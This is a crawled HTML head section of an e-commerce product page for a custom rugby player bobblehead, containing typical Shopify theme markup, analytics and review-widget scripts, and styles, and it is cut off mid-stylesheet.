

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/products/custom-rugby-player-bobble-head
body_size: 67224
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-rugby-player-bobble-head">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Custom Rugby Bobble Head Dolls - Personalized Football Player Bobblehead For Teenager &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Personalized Football Player Bobblehead For Teenager From Photo Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-rugby-player-bobble-head">
<meta property="og:title" content="Custom Rugby Player Bobble Head">
<meta property="og:type" content="product">
<meta property="og:description" content="Personalized Football Player Bobblehead For Teenager From Photo Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="79">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba_1200x1200.jpg?v=1670416880"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_925b8e53-103c-4256-847a-42692d008a95_1200x1200.jpg?v=1670416880">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba_1200x1200.jpg?v=1670416880"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_925b8e53-103c-4256-847a-42692d008a95_1200x1200.jpg?v=1670416880">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Rugby Player Bobble Head">
<meta name="twitter:description" content="Personalized Football Player Bobblehead For Teenager From Photo Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=103234205723027315601765322555" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-rugby-player-bobble-head.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"1a04a1ba-932e-4b94-afa7-c96aab46e87b-1765625979","pageurl":"www.bobblegifts.com\/products\/custom-rugby-player-bobble-head","u":"70f5190c749c","p":"product","rtyp":"product","rid":7208151744548};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 79,
	
    'items': [{
			'id': 'shopify_US_7208151744548_40540452913188',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_verified_badge_color":"#5600E3","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.bobblegifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BobbleGifts","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"enable_multi_locales_translations":false,"can_be_branded":false,"reply_name_text":"BobbleGifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-star.jdgm-star{color:#5600e3}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#5600e3}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'BobbleGifts'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



<style>
    .iti {
        position: relative;
        display: inline-block;
    }
    .iti * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
    }
    .iti__hide {
        display: none;
    }
    .iti__v-hide {
        visibility: hidden;
    }
    .iti input,
    .iti input[type="tel"],
    .iti input[type="text"] {
        position: relative;
        z-index: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-right: 36px;
        margin-right: 0;
    }
    .iti__flag-container {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        padding: 1px;
    }
    .iti__selected-flag {
        z-index: 1;
        position: relative;
        display: flex;
        align-items: center;
        height: 100%;
        padding: 0 6px 0 8px;
    }
    .iti__arrow {
        margin-left: 6px;
        width: 0;
        height: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #555;
    }
    .iti__arrow--up {
        border-top: none;
        border-bottom: 4px solid #555;
    }
    .iti__country-list {
        position: absolute;
        z-index: 2;
        list-style: none;
